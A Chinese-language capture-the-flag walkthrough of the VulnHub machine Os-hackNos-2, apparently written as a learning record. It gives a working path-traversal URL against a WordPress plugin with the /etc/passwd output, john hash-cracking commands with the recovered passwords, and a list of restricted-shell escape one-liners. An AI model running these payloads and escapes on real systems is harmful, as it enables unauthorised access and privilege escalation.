vulnhub-Os-hackNos-2



开局扫主机,发现141是存活的,进行nmap扫描,获取端口信息。

发现22,80端口开放,进行目录爆破。



发现tsweb,浏览器访问,推测是wordpress网站,同时dirb还扫出了后台目录,发现确实是wordpress。



既然是wordpress,那么就可以利用wpscan来扫描一下。



发现插件gracemedi

在msf当中找一下相关的poc:

构造payload:

http://192.168.114.141/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd

output:

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin

systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin

syslog:x:102:106::/home/syslog:/usr/sbin/nologin

messagebus:x:103:107::/nonexistent:/usr/sbin/nologin

_apt:x:104:65534::/nonexistent:/usr/sbin/nologin

lxd:x:105:65534::/var/lib/lxd/:/bin/false

uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin

dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin

landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin

pollinate:x:109:1::/var/cache/pollinate:/bin/false

sshd:x:110:65534::/run/sshd:/usr/sbin/nologin

rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash

mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false

flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash



flag处可以破解:root@kali:~# john --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt john.txt

破解出来,密码为:topsecret





ssh登录后发现需要绕过rbash。

利用python成功绕过。

关于绕过rbash的方法:

编程语言

#python:

python -c 'import os; os.system("/bin/bash")'

#php:

php -a then exec("sh -i");

#perl:

perl -e 'exec "/bin/sh";'

#lua:

os.execute('/bin/sh').

#ruby:

exec "/bin/sh"

最新技术

#ssh:

ssh username@IP - t "/bin/sh" or "/bin/bash"

#ssh2:

ssh username@IP -t "bash --noprofile"

#ssh3:

ssh username@IP -t "() { :; }; /bin/bash" (shellshock)

#ssh4:

ssh -o ProxyCommand="sh -c /tmp/yourfile.sh" 127.0.0.1 (SUID)

#ZIP:

zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c /bin/bash"

#tar:

tar cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec=/bin/bash

#awk:

awk 'BEGIN {system("/bin/bash")}'

#scp:

scp -S ./spellbash.sh 127.0.0.1:/tmp/z.zip ./



继续目录遍历:

flag@hacknos:/var/backups/passbkp$ cat md5-hash

$1$rohit$01Dl0NQKtgfeL08fGrggi0

发现rohit这个用户,爆破密码:

!%hack41

继续进行登录



准备提权:

确定无权限。

发现有su、sudo、mount等命令具有suid权限。

使用su提权